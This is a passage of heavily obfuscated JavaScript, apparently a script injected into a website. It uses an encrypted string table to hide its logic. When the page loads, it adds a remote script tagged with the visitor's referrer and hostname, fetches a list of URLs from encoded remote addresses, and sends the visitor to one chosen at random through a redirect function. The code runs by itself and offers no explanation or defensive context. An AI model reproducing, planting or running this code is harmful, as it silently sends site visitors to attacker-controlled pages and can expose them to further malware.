20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;